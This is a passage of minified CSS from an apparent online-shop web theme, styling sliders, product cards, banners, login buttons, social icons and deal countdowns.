ul{position:absolute;left:6%;bottom:15px}.dot-style-1.dot-style-1-center ul{justify-content:center}.dot-style-1.dot-style-1-mt1 ul{margin-top:30px}.slider-arrow{z-index:2;width:100%}.slider-arrow .slider-btn{cursor:pointer;background:#f2f3f4;width:45px;height:45px;position:absolute;display:block;z-index:100;border-radius:50%;transition:all .2s ease-out;text-align:center;line-height:45px;font-size:16px;color:#7e7e7e}.slider-arrow .slider-btn.slider-prev{left:20px}.slider-arrow .slider-btn.slider-prev i{margin-right:2px}.slider-arrow .slider-btn.slider-next{right:20px}.slider-arrow .slider-btn.slider-next i{margin-left:2px}.slider-arrow .slider-btn:hover{background-color:#3bb77e;color:#fff;border-color:#3bb77e}.slider-arrow.slider-arrow-2 .slider-btn{width:40px;height:40px;line-height:44px;font-size:24px}.slider-arrow.slider-arrow-2.flex-right{display:flex;position:relative;max-width:200px;justify-content:flex-end;top:unset;transform:unset}.slider-arrow.slider-arrow-2.flex-right .slider-btn{position:relative;left:unset;right:unset}.slider-arrow.slider-arrow-2.flex-right .slider-btn.slider-prev{margin-right:10px}.slider-arrow.slider-arrow-3 .slider-btn{width:30px;height:30px;line-height:28px;font-size:12px;margin-top:-15px}.slider-arrow.style-3 .slider-btn{width:40px;height:40px;border:1px solid #dcdeed;line-height:40px;font-size:12px;margin-top:-20px}.home-slide-cover{position:relative}.home-slide-cover .slider-arrow{left:0}.home-slide-cover .hero-slider-content-2{padding-left:50px}.carausel-8-columns-cover .carausel-8-columns{overflow:hidden;margin:0-12px}.carausel-8-columns-cover .carausel-8-columns .card-1{margin-right:12px;margin-left:12px}.carausel-8-columns-cover .product-img{border:1px solid #cce7d0}.carausel-8-columns-cover .slider-arrow{top:-80px}.carausel-8-columns-cover .slider-arrow .slider-btn.slider-next{right:0}.carausel-8-columns-cover .slider-arrow .slider-btn.slider-prev{right:48px;left:unset}.carausel-8-columns-cover.arrow-center .slider-arrow{top:50%;transform:translateY(-50%);margin-top:-50px}.carausel-8-columns-cover.arrow-center .slider-arrow .slider-btn.slider-next{right:-30px}.carausel-8-columns-cover.arrow-center .slider-arrow .slider-btn.slider-prev{left:-30px}.carausel-8-columns-cover.arrow-center .slider-arrow.slider-arrow-3,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li ul{margin-top:0}.carausel-10-columns-cover .carausel-10-columns,.carausel-4-columns-cover .carausel-4-columns{overflow:hidden;margin:0-12px}.carausel-10-columns-cover .carausel-10-columns .card-2,.carausel-3-columns-cover .carausel-3-columns img,.carausel-4-columns-cover .carausel-4-columns .product-cart-wrap{margin-right:12px;margin-left:12px}.carausel-4-columns-cover .carausel-4-columns-arrow{margin-top:-100px}.carausel-4-columns-cover .product-cart-wrap{margin-bottom:20px}.carausel-4-columns-cover .product-cart-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.bg-grey-10{background-color:#d0f3ec}.home-slider .slider-arrow{opacity:0;visibility:hidden;transition:.4s}.home-slider:hover .slider-arrow{opacity:1;visibility:visible;transition:.4s}.home-slider.style-2{background:url(../imgs/banner/banner-12.png)no-repeat center bottom;background-size:cover;width:100%;padding:50px 0}.carausel-3-columns-cover{position:relative}.carausel-3-columns-cover .carausel-3-columns{overflow:hidden;margin:0-12px}.carausel-3-columns-cover #carausel-3-columns-arrows{position:absolute;top:50%;margin-top:-20px;width:100%;z-index:3}.carausel-3-columns-cover .slider-btn{display:inline-block;width:40px;height:40px;border-radius:40px;line-height:44px;text-align:center;background:#f2f3f4;font-size:27px;color:#3bb77e;position:absolute}.carausel-3-columns-cover .slider-btn.slider-prev{left:-20px}.carausel-3-columns-cover .slider-btn.slider-next{right:-20px}.carausel-3-columns-cover .slider-btn:hover{background:#3bb77e;color:#fff}.card-1{background:#f4f6fa;border:1px solid #f4f6fa;padding:40px 30px 28px;min-height:215px;transition:.2s}.card-1:hover,.card-2:hover{background:#fff;border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05);transition:.2s}.card-1,.card-1 figure,.card-2 figure{text-align:center;margin-bottom:20px}.card-1 figure img,.card-2 figure img{border-radius:10px;display:inline-block;max-width:80px}.card-1 h6,.card-2 h6{margin:0}.card-1 h6 a,.card-2 h6 a{color:#253d4e}.card-1:hover a,.card-2:hover a,.nav-tabs.links .nav-link.active,.nav-tabs.links .nav-link:hover{color:#3bb77e}.card-1,.card-2,.hero-card{position:relative;border-radius:10px}.card-2{background:#f4f6fa;text-align:center;border:1px solid #f4f6fa;padding:20px 0 18px;margin-bottom:20px;min-height:180px;transition:.2s}.card-2 figure{margin-bottom:10px}.hero-card{width:100%;background:#fff;padding:30px;transition:all .3s ease;border:1px solid #eee}.hero-card:hover{border:1px solid #3bb77e}.hero-card .hero-card-icon{width:65px;height:65px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border-radius:5px;transition:all .3s ease}.hero-card .hero-card-icon.icon-left{width:135px;align-items:start}.hero-card .hero-card-icon.icon-left-2{width:265px;align-items:start}.hero-card .hero-card-icon i{font-size:25px;color:#6143f7}.card,.featured-card{border:1px solid #ececec}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border-radius:.25rem}.card .card-header{padding:1rem;margin-bottom:0;background-color:#f7f8f9;border-bottom:1px solid #ececec}.featured-card{padding:50px 30px;border-radius:15px;background:#fff}.featured-card img{margin-bottom:30px;width:100px}.featured-card h4,.featured-card p{margin-bottom:30px}.featured-card p{font-size:17px}.featured-card:hover,.team-card .content{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.team-card{position:relative}.team-card img{border-radius:15px;z-index:1}.team-card:hover .content{transform:translateY(-95px);transition:.2s}.team-card .content{border-radius:15px;background:#fff;padding:30px;max-width:80%;position:relative;z-index:2;transform:translateY(-90px);margin-left:auto;margin-right:auto;transition:.2s}.team-card .content span{font-size:17px}.team-card .content .social-network a{display:inline-block;padding:0 5px}.team-card .content .social-network a img{max-width:30px;min-width:20px}.account .card,.account .card table td,.account .card table th{border:0}.account .card .card-header{border:0;background:0 0}.account .card .table>thead,.card-login .social-login{font-family:"Quicksand",sans-serif;font-size:17px}.card-login{padding:50px;border-radius:15px;border:1px solid #ececec;margin-left:30px}.card-login .social-login{font-size:20px;font-weight:700;display:flex;align-items:center;width:100%;padding:15px 25px;border-radius:10px;margin-bottom:20px;transition:.3s}.card-login .social-login img{min-width:28px;max-width:28px;margin-right:15px}.card-login .social-login.facebook-login{background-color:#1877f2;color:#fff}.card-login .social-login.google-login{background-color:#fff;color:#7e7e7e;border:1px solid #f2f3f4}.card-login .social-login.apple-login{background-color:#000;color:#fff;margin-bottom:0}.card-login .social-login:hover{transform:translateY(-3px);transition:.3s;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.nav-tabs{border:0;margin-bottom:4px}.nav-tabs .nav-link{background-color:#eee;font-size:15px;margin:0 10px;color:#444;border-radius:4px;padding:15px 24px;transition:.2s;border:0;border-color:currentcolor;font-family:"Quicksand",sans-serif;font-weight:600;line-height:1}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:#3bb77e;background-color:#fde1bd}.nav-tabs .nav-link:hover{transform:translateY(-3px);transition:.2s}.nav-tabs .nav-link:first-child{margin-left:0!important;padding-left:0!important}.nav-tabs.links .nav-link{padding:0 10px;background:0 0;font-size:16px;color:#253d4e}.nav-tabs.no-border{border:0}.nav-tabs.right .nav-item:last-child .nav-link{margin-right:0}.nav.right{justify-content:end}.dashboard-menu ul{padding:0;margin:0}.dashboard-menu ul li{position:relative;border:1px solid #ececec;border-radius:10px}.dashboard-menu ul li a{font-size:16px;color:#7e7e7e;padding:15px 30px;font-family:"Quicksand",sans-serif;font-weight:700}.dashboard-menu ul li a i{color:#7e7e7e;font-size:19px;opacity:.6}.dashboard-menu ul li a.active{color:#fff;background-color:#3bb77e;border-radius:10px}.dashboard-menu ul li:not(:last-child){margin-bottom:10px}.tab-header{display:flex;justify-content:space-between;align-items:center}.tab-header .view-more{font-family:"Quicksand",sans-serif;font-size:13px;font-weight:700;display:flex;border-bottom:2px solid #cce7d0;margin-bottom:20px}.tab-header .view-more i{margin-left:5px;margin-top:5px;transition:.5s}.tab-header .view-more:hover i{transform:translateX(5px);transition:.5s}.deals-countdown .countdown-section{position:relative;font-weight:400;font-size:12px;line-height:1;padding:20px 5px 30px;margin-left:7px;margin-right:7px;background-color:#fff;border-radius:4px;border:0;margin-bottom:2rem}.deals-countdown .countdown-section .countdown-amount{display:inline-block;color:#3bb77e;font-weight:500;font-size:20px;margin-bottom:15px;width:50px;height:50px;line-height:50px;text-align:center;font-family:"Quicksand",sans-serif}.deals-countdown .countdown-section .countdown-period{position:absolute;left:0;right:0;text-align:center;bottom:10px;display:block;color:#7e7e7e;width:100%;padding-left:0;padding-right:0;overflow:hidden;font-size:16px;text-transform:capitalize}.img-grey-hover{opacity:.5;filter:grayscale(1);transition-duration:.3s}.img-grey-hover:hover{filter:none;opacity:1;transition-duration:.3s}.brand-logo img{width:auto;display:inline-block;padding:10px 0}.heading-tab{align-items:center;flex-direction:row;text-align:left;justify-content:space-between}.preloader{background-color:#fff;width:100%;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;transition:.6s;margin:0 auto}.preloader img.jump{max-height:100px}.bar,.loader{width:100px;height:20px}.bar{position:absolute;display:flex;align-items:center}.bar::after,.bar::before{content:"";position:absolute;display:block;width:10px;height:10px;background:#3bb77e;opacity:0;border-radius:10px;animation:slideleft 3s ease-in-out infinite}.bar1::before{animation-delay:0s}.bar1::after{animation-delay:.3s}.bar2::before{animation-delay:.6s}.bar2::after{animation-delay:.9s}.bar3::before{animation-delay:1.2s}.bar3::after{animation-delay:1.5s}.page-header .page-title{font-weight:900;font-size:4rem}.page-header.breadcrumb-wrap{padding:20px;background-color:#fff;border-bottom:1px solid #ececec;font-family:"Quicksand",sans-serif}.breadcrumb{padding:0;text-transform:capitalize;color:#7e7e7e;font-size:14px;font-weight:600;background:0 0;margin:0;border-radius:0}.breadcrumb span{position:relative;text-align:center;padding:0 10px}.breadcrumb span::before{content:"\f111";font-family:"uicons-regular-straight"!important;display:inline-block;font-size:9px}.breadcrumb,.text-center.social-icons ul{display:inline-block}.social-icons li{float:left;list-style:none}.social-icons li a{float:left;font-size:16px;text-align:center;margin:0 4px 4px 0;border-radius:4px;border:0;background:0 0;color:#333;overflow:hidden;transition:all .3s ease}.social-icons.social-icons-colored a,.social-icons.social-icons-colored-hover a:hover{color:#fff!important;border:0}.social-icons.social-icons-colored .social-rss a,.social-icons.social-icons-colored .social-snapchat a,.social-icons.social-icons-colored-hover .social-rss a:hover,.social-icons.social-icons-colored-hover .social-snapchat a:hover{background-color:#faa33d}.social-icons.social-icons-colored .social-facebook a,.social-icons.social-icons-colored-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-icons-colored .social-twitter a,.social-icons.social-icons-colored-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-icons-colored .social-vimeo a,.social-icons.social-icons-colored-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-icons-colored .social-myspace a,.social-icons.social-icons-colored-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-icons-colored .social-youtube a,.social-icons.social-icons-colored-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-icons-colored .social-instagram a,.social-icons.social-icons-colored-hover .social-instagram a:hover{background-color:#e53d00}.social-icons.social-icons-colored .social-gplus a,.social-icons.social-icons-colored-hover .social-gplus a:hover{background-color:#d68400}.social-icons.social-icons-colored .social-stumbleupon a,.social-icons.social-icons-colored-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-icons-colored .social-lastfm a,.social-icons.social-icons-colored-hover .social-lastfm a:hover{background-color:#f34320}.social-icons.social-icons-colored .social-pinterest a,.social-icons.social-icons-colored-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-icons-colored .social-google a,.social-icons.social-icons-colored-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-icons-colored .social-evernote a,.social-icons.social-icons-colored-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-icons-colored .social-dribbble a,.social-icons.social-icons-colored-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-icons-colored .social-skype a,.social-icons.social-icons-colored-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-icons-colored .social-forrst a,.social-icons.social-icons-colored-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-icons-colored .social-linkedin a,.social-icons.social-icons-colored-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-icons-colored .social-wordpress a,.social-icons.social-icons-colored-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-icons-colored .social-grooveshark a,.social-icons.social-icons-colored-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-icons-colored .social-delicious a,.social-icons.social-icons-colored-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-icons-colored .social-behance a,.social-icons.social-icons-colored-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-icons-colored .social-dropbox a,.social-icons.social-icons-colored-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-icons-colored .social-soundcloud a,.social-icons.social-icons-colored-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-icons-colored .social-deviantart a,.social-icons.social-icons-colored-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-icons-colored .social-yahoo a,.social-icons.social-icons-colored-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-icons-colored .social-flickr a,.social-icons.social-icons-colored-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-icons-colored .social-digg a,.social-icons.social-icons-colored-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-icons-colored .social-blogger a,.social-icons.social-icons-colored-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-icons-colored .social-tumblr a,.social-icons.social-icons-colored-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-icons-colored .social-quora a,.social-icons.social-icons-colored-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-icons-colored .social-github a,.social-icons.social-icons-colored-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-icons-colored .social-amazon a,.social-icons.social-icons-colored-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-icons-colored .social-xing a,.social-icons.social-icons-colored-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-icons-colored .social-wikipedia a,.social-icons.social-icons-colored-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-icons-border li a{border:1px solid #d7d7d7;background:0 0;color:#333}.dark .social-icons.social-icons-border li a{border:1px solid #333!important}.dark .social-icons li a .social-icons.social-icons-dark li a{background:#888;color:#fff}.social-icons.social-icons-light li a{background:#fff;color:#333;border:1px solid #ececec}.social-icons.social-icons-rounded li a{border-radius:50%}.social-icons.social-icons-square li a{border-radius:0}.social-icons.social-icons-xs li a{height:20px;width:20px;line-height:20px;font-size:12px}.social-icons.social-icons-sm li a{height:30px;width:30px;line-height:30px;font-size:13px}.social-icons.social-icons-md li a{height:38px;width:38px;line-height:38px;font-size:16px}.social-icons.social-icons-lg li a{height:42px;width:42px;line-height:42px;font-size:18px}.social-icons.social-icons-xl li a{height:48px;width:48px;line-height:48px;font-size:18px}.dark .social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#1f1f1f}.social-icons li:hover i{animation:toTopFromBottom .2s forwards}.leaflet-map{height:350px;width:100%}table td,table th{padding:10px 20px;border:1px solid #ececec;vertical-align:middle}table thead>tr>th{vertical-align:middle;border-bottom:0}table p{margin-bottom:0}table.clean td,table.clean th{border:0;border-top:1px solid #ececec}table .product-thumbnail img{max-width:80px}.divider{position:relative;overflow:hidden;height:4px;z-index:9}.divider.center_icon{text-align:center;height:auto}.divider::after,.divider::before{content:"";position:absolute;width:100%;top:50%;left:0;height:0;border-top:1px solid #ececec;transform:translateY(-50%)}.divider::before{margin-top:-1px}.divider::after{margin-top:1px}.divider i{background-color:#fff;color:#aaa;position:relative;z-index:1;font-size:20px;padding:0 20px;line-height:1}.divider-2{width:100%;height:1px;background-color:#ececec}.bg-square{position:absolute;left:auto;top:150px;right:0;bottom:auto;width:100%;height:100%;max-width:45%;min-width:300px;background-color:#f3fbf5;z-index:-1;max-height:1200px}.mobile-promotion{display:none}.bg-green{background-color:#cee8e0}.custom-modal .modal-dialog{max-width:888px!important;border-radius:0;overflow:hidden;border:0;margin:auto;}.custom-modal .modal-dialog .modal-content{border-radius:25px;padding:40px;border:1px solid #bce3c9}.about-count::after,.custom-modal .modal-dialog .btn-close{position:absolute;right:30px;top:30px;z-index:2}.zoomContainer,.zoomWindow{z-index:9999}.single-product .zoomContainer,.single-product .zoomWindow{z-index:99}.banner-left-icon{position:relative;background:#f4f6fa;padding:20px;border-radius:10px}.banner-left-icon:hover .banner-icon{transform:translateY(-5px);transition-duration:.3s}.banner-left-icon .banner-icon{max-width:60px;margin-right:20px;transition-duration:.3s}.banner-left-icon .banner-text h3,.deal h2{color:#242424;font-size:18px;font-weight:600;margin-bottom:5px}.banner-left-icon .banner-text p{margin-bottom:0;color:#adadad}.banner-left-icon.style-2{position:relative;border:1px solid #ececec;padding:20px}.banner-img{position:relative;clear:both;overflow:hidden}.banner-img,.banner-img img,.product-list-small figure img{border-radius:10px}.banner-img:hover img{opacity:.9}.banner-img.banner-1 .banner-text{top:30%}.banner-img.banner-1.home-3{margin-bottom:24px;border-radius:10px;overflow:hidden;max-height:348px}.banner-img.banner-2 .banner-text{right:10px}.banner-img .banner-text{position:absolute;top:50%;z-index:2;transform:translateY(-50%);padding:0 50px}.banner-img .banner-text span{color:#adadad}.banner-img .banner-text h4{font-weight:700;margin-bottom:15px;min-height:100px}.banner-img .banner-text:hover h4{transform:translateY(-5px)}.banner-img .banner-text a i{margin-left:5px;transition-duration:.3s;font-size:10px}.banner-img .banner-text a:hover i,.deal .btn i,.deal .btn:hover i{margin-left:10px;transition-duration:.3s}.banner-img.style-2,.banner-img.style-3{border-radius:15px;overflow:hidden;background-size:cover;width:100%}.banner-img.style-2{height:auto;background:url(../imgs/banner/banner-4.png)no-repeat center bottom}.banner-img.style-2 .banner-text,.banner-img.style-3 .banner-text{top:50px;transform:none}.banner-img.style-3{height:538px;background:url(../imgs/banner/banner-11.png)no-repeat center bottom}.banner-img.style-4 .banner-text h4{font-size:28px}.banner-img.style-5 .banner-text{right:0;padding:0 30px}.banner-img.style-6 .banner-text{right:0;padding:0 20px 0 0}.banner-big .btn{background:#3bb77e!important;color:#fff;border-radius:3px;font-size:13px;padding:10px 22px;border:0}.banner-big .btn:hover{background:#fdc040!important}.deal,.hero-3 form{background-color:#fff}.deal{width:100%;display:flex;flex-flow:row wrap;background-size:contain;background-position:right center;background-repeat:no-repeat;min-height:420px}.deal h2{color:#fd6e6e;font-size:26px}.deal h5{color:#242424;font-weight:400;letter-spacing:0;margin-bottom:20px;max-width:240px}.deal .deal-content{align-self:center}.deal .product-title{max-width:57%;margin-bottom:20px;font-size:45px;line-height:1.23}.deal .product-title a,.product-cart-wrap .product-content-wrap h2 a,.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.label,.product-list-small h6 a{color:#253d4e}.deal .btn{background:#3bb77e;border:0;color:#fff;border-radius:4px;font-size:14px;padding:10px 24px}.deal .btn i{margin-left:5px;font-size:12px}.deal .deal-bottom{align-self:flex-end}.deal .deal-bottom .deals-countdown{margin-left:-12px;margin-bottom:20px}.deal .deal-bottom .deals-countdown .countdown-section{border:2px solid #3bb77e;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.banner-bg{background-position:center;background-size:cover;padding:50px}.banner-features{text-align:center;padding:25px 15px;border-radius:4px;border:1px solid #ececec;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.banner-features:hover{box-shadow:20px 20px 54px rgba(0,0,0,.05)}.banner-features img{display:inline-block;margin-bottom:15px}.banner-features h4{font-size:13px;font-weight:700;display:inline-block;padding:9px 8px 6px;line-height:1;border-radius:4px;color:#3bb77e}.hero-2{padding:160px 0 100px;min-height:640px}.hero-3{display:flex;justify-content:center;align-items:center;flex-basis:content;flex-direction:column;background:url(../imgs/page/home-6-bg.jpg)no-repeat center center;background-size:cover;height:330px}.hero-3 form{max-width:520px;border-radius:50px;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.hero-3 form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-search.png)no-repeat 25px center}.hero-3 .nav-link{font-size:14px!important}.hero-content,.parallax-wrapper{position:absolute;z-index:3;width:100%}.parallax-wrapper .parallax-img-area{display:flex;position:relative;z-index:2;margin:0 auto}.parallax-wrapper .parallax-img-area .parallax-img{position:absolute;z-index:2;text-align:right}.parallax-wrapper .parallax-img-area .parallax-img.img-1{right:0;width:52%;z-index:2;top:100px}.parallax-wrapper .parallax-img-area .parallax-img.img-2{right:220px;width:52%;top:40px;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-3{opacity:.1!important;left:-210px;width:320px;top:193px}.parallax-wrapper .parallax-img-area .parallax-img.img-4{opacity:.08!important;width:180px;left:50%}.parallax-wrapper .parallax-img-area .parallax-img.img-5{right:0;width:12%;z-index:2;opacity:.3;bottom:20%}.parallax-wrapper .parallax-img-area .parallax-img.img-6{width:25%;z-index:3;opacity:.2;bottom:0;left:-150px}.parallax-wrapper .parallax-img-area .parallax-img.img-7{opacity:.2!important;width:16%;top:10%;left:10%}.parallax-wrapper .parallax-img-area .parallax-img.img-8{opacity:.2!important;width:10%;bottom:40%;left:50%}.hero-content{z-index:4}.deal h2,.hero-content h1{line-height:1.1}.about-count{z-index:100;position:relative;color:#fff;background:url(../imgs/page/about-9.png)no-repeat center center;border-radius:15px;padding:100px 0;overflow:hidden}.about-count::after{content:"";left:0;right:0;bottom:0;top:0;background:#4b675a;opacity:.8}.about-count h1{font-size:72px;color:#fff}.about-count h4,.sort-by-dropdown ul li a.active:hover::before{color:#fff}.about-count .text-center{z-index:3;position:relative}.hero-card-icon{width:65px;height:65px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border-radius:5px;transition:all .3s ease}.hero-card-icon.icon-left{width:165px;align-items:start}.single-content>ol{list-style-type:decimal;margin-bottom:30px;padding-left:1em}.single-content>ol li:not(:last-child){margin-bottom:16px}.single-content>ol ol{list-style-type:lower-alpha;margin:20px 0 30px;padding-left:25px}.single-content>ol ol ol{list-style-type:lower-roman}.page-404{background-color:#fff}.page-404 img{max-width:300px}.page-404 img.logo{max-width:150px}.page-404 .search-form{max-width:400px;margin:0 auto}.product-cart-wrap,.product-cart-wrap:hover{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.product-cart-wrap{position:relative;background-color:#fff;border:1px solid #ececec;border-radius:15px;overflow:hidden}.product-cart-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05);border:1px solid #bce3c9}.product-cart-wrap .product-img-action-wrap{position:relative;background-color:#fff;overflow:hidden;max-height:320px;padding:25px 25px 0}.product-cart-wrap .product-img-action-wrap .product-action-1{background-color:#fff;border-radius:5px;border:1px solid #bce3c9}.product-cart-wrap .product-img-action-wrap .product-img{position:relative;overflow:hidden;border-radius:15px}.product-cart-wrap .product-img-action-wrap .product-img a{overflow:hidden;display:flex}.product-cart-wrap .product-img-action-wrap .product-img a img{width:100%}.product-cart-wrap .product-img-action-wrap .product-img a img.hover-img{position:absolute;left:0;top:0;z-index:2;opacity:0;visibility:hidden;transition:.25s opacity,.25s visibility,transform 1.5s cubic-bezier(0,0,.2,1)}.product-cart-wrap .product-img-action-wrap .product-img-zoom a img{transition:all 1.5s cubic-bezier(0,0,.05,1)}.product-cart-wrap .product-action-1{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);opacity:0;visibility:hidden;transition:all .3s ease 0s;z-index:9;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.product-cart-wrap .product-action-1.show{visibility:visible;opacity:1;bottom:26px;left:unset;right:20px;top:unset;transform:none}.product-cart-wrap .product-action-1 a.action-btn,.product-cart-wrap .product-action-1 button{width:40px;height:36px;line-height:40px;text-align:center;position:relative;display:inline-block;border-right:1px solid #bce3c9}.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child{border:0}.product-cart-wrap .product-action-1 a.action-btn.small,.product-cart-wrap .product-action-1 button.small{width:32px;height:32px;line-height:32px}.product-cart-wrap .product-action-1 a.action-btn.small i,.product-cart-wrap .product-action-1 button.small i,.product-sidebar .single-post i{font-size:12px}.product-cart-wrap .product-action-1 a.action-btn:after,.product-cart-wrap .product-action-1 button:after{bottom:100%;left:50%;position:absolute;white-space:nowrap;border-radius:5px;font-size:11px;padding:7px 10px;color:#fff;background-color:#3bb77e;content:attr(aria-label);line-height:1.3;transition-delay:.1s;box-shadow:4px 4px 8px rgba(0,0,0,.1);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);opacity:0;visibility:hidden;transform:translateX(-50%) translateY(0)}.product-cart-wrap .product-action-1 a.action-btn:before,.product-cart-wrap .product-action-1 button:before{content:"";position:absolute;left:calc(50% - 7px);bottom:100%;border:7px solid transparent;border-top-color:#3bb77e;z-index:9;margin-bottom:-13px;transition-delay:.1s;transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);opacity:0;visibility:hidden}.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child,.product-cart-wrap .product-badges span:last-child{margin-right:0}.product-cart-wrap .product-action-1 a.action-btn i,.product-cart-wrap .product-action-1 button i{font-size:15px;margin-left:1px}.product-cart-wrap .product-action-1 a.action-btn:hover,.product-cart-wrap .product-action-1 a.action-btn:hover i,.product-cart-wrap .product-action-1 button:hover,.product-cart-wrap .product-action-1 button:hover i{color:#fdc040}.product-cart-wrap .product-action-1 a.action-btn:hover:after,.product-cart-wrap .product-action-1 button:hover:after{opacity:1;visibility:visible;transform:translateX(-50%) translateY(-8px)}.product-cart-wrap .product-action-1 a.action-btn:hover:before,.product-cart-wrap .product-action-1 button:hover:before{opacity:1;visibility:visible;transform:translateY(-8px)}.product-cart-wrap .product-badges{display:flex}.product-cart-wrap .product-badges.product-badges-mrg{margin:0 0 10px}.product-cart-wrap .product-badges.product-badges-position{position:absolute;left:0;top:0;z-index:9}.product-cart-wrap .product-badges span{display:inline-block;font-size:12px;line-height:1;border-radius:15px 0 20px 0;color:#fff;padding:9px 20px 10px}.product-cart-wrap .product-badges span.hot{background-color:#f74b81}.product-cart-wrap .product-badges span.new{background-color:#3bb77e}.product-cart-wrap .product-badges span.sale{background-color:#67bcee}.product-cart-wrap .product-badges span.best{background-color:#f59758}.product-cart-wrap .product-content-wrap{padding:0 20px 20px}.product-cart-wrap .product-content-wrap .product-category,.range .check-box-list li{margin-bottom:5px}.product-cart-wrap .product-content-wrap .product-category a{color:#adadad;font-size:12px}.product-cart-wrap .product-content-wrap .product-category a:hover,.product-cart-wrap .product-content-wrap .product-price span.new-price,.product-cart-wrap .product-content-wrap h2 a:hover,.product-list-small h6 a:hover{color:#3bb77e}.product-cart-wrap .product-content-wrap h2{font-size:16px;font-weight:700;margin-bottom:5px; height:60px;}.product-cart-wrap .product-content-wrap .product-price{padding-top:5px}.product-cart-wrap .product-content-wrap .product-price span{font-size:18px;font-weight:700;color:#3bb77e}.product-cart-wrap .product-content-wrap .product-price span.old-price{font-size:14px;color:#adadad;margin:0 0 0 7px;text-decoration:line-through}.product-cart-wrap .product-content-wrap .rating-result{display:flex}.product-cart-wrap .product-content-wrap .rating-result>span{display:block;overflow:hidden;margin-left:5px}.product-cart-wrap .product-content-wrap .rating-result::before{font-family:"uicons-regular-straight"!important;font-size:11px;letter-spacing:2px;content: "\f225" "\f225" "\f225" "\f225" "\f225";color:#f90}.product-cart-wrap .product-content-wrap .add-to-cart{width:44px;height:44px;line-height:44px;border-radius:5px;background-color:#f5f5f5;text-align:center;display:block;color:#253d4e;font-size:16px;position:absolute;bottom:25px;right:20px;font-weight:300}.product-cart-wrap .product-content-wrap .add-to-cart:hover,.sort-by-dropdown ul li a:hover{background-color:#3bb77e;color:#fff}.product-cart-wrap .product-content-wrap .add-to-cart img{width:20px;display:inline-block;margin-top:11px}.product-cart-wrap .product-card-bottom{display:flex;justify-content:space-between;margin-top:15px}.product-cart-wrap .product-card-bottom .add-cart{cursor:pointer}.product-cart-wrap .product-card-bottom .add-cart .add{position:relative;display:inline-block;padding:6px 20px;border-radius:4px;background-color:#def9ec;font-size:14px;font-weight:700}.product-cart-wrap .product-card-bottom .add-cart .add:hover{background-color:#3bb77e;color:#fff;transform:translateY(-3px);box-shadow:5px 5px 15px rgba(0,0,0,.05)}.product-cart-wrap .product-stock .status-bar{background-color:#ededed;margin:0 0 10px;border-radius:5px}.product-cart-wrap .product-stock .status-bar .sold-bar{background-image:linear-gradient(235deg,#3bb77e 0,#77ccfd 100%);border-radius:4px;height:8px}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-33{width:33.3333333333%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-10{width:10%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-40{width:40%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-6{width:6.6666666667%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-42{width:42.8571428571%}.product-cart-wrap .product-stock .product-stock-status{display:flex;flex-wrap:wrap}.product-cart-wrap .product-stock 